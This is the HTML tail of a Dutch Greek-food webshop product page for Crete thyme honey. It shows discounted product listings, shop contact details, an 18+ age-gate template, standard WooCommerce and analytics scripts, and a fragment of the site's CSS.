		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/09/barbayannis-green-07.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Barbayannis ouzo groen 0,7 lit</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;22,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;19,50</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/osio-frappe-mixer-omm-2211-2-blik-nescafe-200-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-02.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Gruppe nescafe mixer PDH007 + 2 blik nescafe 200 gr  (5% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;39,95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;37,95</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/griekse-koffie-briki-%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%bf-%ce%bc%cf%80%cf%81%ce%b9%ce%ba%ce%b9-jkt600s1-4-loumidis-96-gr/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2023/08/alex-sale-04.jpg?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Griekse elektrisch briki - Ηλεκτρικο μπρικι - JKT600S1 + 4 loumidis 96 gr</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;53,80</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;51,85</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/melas-extra-virgin-olijfolie-500-ml-bio/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?w=1200&amp;ssl=1 1200w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=510%2C510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/woocommerce-placeholder.png?resize=1080%2C1080&amp;ssl=1 1080w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Melas Extra Virgin Olijfolie 500 ml - 10% korting</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;11,30</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;10,15</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.degrieksewinkel.nl/product/ouzo-snoepjes-1000-gr-10-korting/">
		<img width="400" height="400" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?w=510&amp;ssl=1 510w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/ouzo.png?resize=480%2C480&amp;ssl=1 480w" sizes="auto, (max-width: 400px) 100vw, 400px"/>		<span class="product-title">Ouzo snoepjes 1000 gr (10% korting)</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;15,45</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;13,80</bdi></span></ins>
	</li>
</ul></div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->

				</div> <!-- #content-area -->
			</div> <!-- .container -->
		</div> <!-- #main-content -->
	

	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p><a href="https://www.nix18.nl/"><img data-recalc-dims="1" class="alignnone size-medium wp-image-2709" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/logo2.png?resize=200%2C54&#038;ssl=1" alt="nix-18-logo" width="200" height="54"/></a></p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-2" class="fwidget et_pb_widget widget_text">			<div class="textwidget"><p>De Griekse Winkel<a href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/favicon.png?ssl=1"><img data-recalc-dims="1" class="alignnone size-full wp-image-4071" src="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2015/06/favicon-1.png?resize=16%2C16&#038;ssl=1" alt="favicon" width="16" height="16"/></a><br/>
Postadres: Wolvenlaan 4<br/>
9408CS Assen<br/>
<strong>Afhalen alleen op afspraak!</strong><br/>
Tel. 06 201 388 74<br/>
K.v.K. Groningen 65041771<br/>
BTW 8559.57.967<br/>
<a title="Leveringsvoorwaarden" href="https://www.degrieksewinkel.nl/leveringsvoorwaarden/">leveringsvoorwaarden</a></p>
<h3><a href="https://www.degrieksewinkel.nl/contact">CONTACT</a></h3>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul><div id="footer-info">® De Griekse Winkel</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/template" id="tmpl-age-gate">
        
<div class="age-gate__wrapper">
            <div class="age-gate__loader">
    <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
    <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 15 ; 0 -15; 0 15"
        repeatCount="indefinite"
        begin="0.1"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 10 ; 0 -10; 0 10"
        repeatCount="indefinite"
        begin="0.2"/>
    </circle>
    <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
        <animateTransform
        attributeName="transform"
        dur="1s"
        type="translate"
        values="0 5 ; 0 -5; 0 5"
        repeatCount="indefinite"
        begin="0.3"/>
    </circle>
    </svg>
</div>
        <div class="age-gate__background-color"></div>
    <div class="age-gate__background">
            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="1b707e867b" /><input type="hidden" name="_wp_http_referer" value="/product/smari-thijm-honing-uit-kreta-lasithi-70-gr/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.degrieksewinkel.nl"}},{"@type":"ListItem","position":2,"item":{"name":"Griekse zoetwaren","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-zoetwaren\/"}},{"@type":"ListItem","position":3,"item":{"name":"honing","@id":"https:\/\/www.degrieksewinkel.nl\/product-categorie\/griekse-zoetwaren\/honing\/"}},{"@type":"ListItem","position":4,"item":{"name":"Smari &amp;#8211; Thijm honing uit Kreta Lasithi 70 gr","@id":"https:\/\/www.degrieksewinkel.nl\/product\/smari-thijm-honing-uit-kreta-lasithi-70-gr\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.degrieksewinkel.nl\/product\/smari-thijm-honing-uit-kreta-lasithi-70-gr\/#product","name":"Smari - Thijm honing uit Kreta Lasithi 70 gr","url":"https:\/\/www.degrieksewinkel.nl\/product\/smari-thijm-honing-uit-kreta-lasithi-70-gr\/","description":"Het is een uitstekende tijmhoning uit de bredere regio Lasithi. Het is een perfecte natuurlijke honing die uniek is in de wereld vanwege de specificiteit van de regio's die worden geproduceerd en die bloeien met de inheemse flora.\r\n\r\nKleur:Tijmhoning heeft een bijzonder lichte amberkleur.\r\n\r\nGeur - Smaak: De SMARI THYME-honing heeft een unieke smaak en een onderscheidende geur.\r\nSoms geeft het een branderig gevoel aan de mond vanwege de hoge dichtheid van fructose.\r\n\r\nVoedingswaarde en eigenschappen van de begunstigde:\r\n\r\nVan tijmhoning is bekend dat het rigoureuze en antiseptische eigenschappen heeft.\r\n\r\nKristallisatie: Tijmhoning kristalliseert in een tijdsbestek van 6 tot 18 maanden.","image":"https:\/\/www.degrieksewinkel.nl\/wp-content\/uploads\/2020\/07\/smari_4-remove.png","sku":217733,"offers":[{"@type":"Offer","price":"2.75","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2.75","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/www.degrieksewinkel.nl\/product\/smari-thijm-honing-uit-kreta-lasithi-70-gr\/","seller":{"@type":"Organization","name":"De Griekse Winkel","url":"https:\/\/www.degrieksewinkel.nl"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/zoom/jquery.zoom.min.js" id="zoom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"0664cad042","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"24996b8def","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"e25879f71a","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"217733","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"217733\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","217733"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'217733','pn':'Smari - Thijm honing uit Kreta Lasithi 70 gr','pc':'honing','pp':'2.75','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css
body_size: 2935
content:
body{color:#676c27}h1,h2,h3,h4,h5,h6{color:#4b4e1c}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#676c27!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li 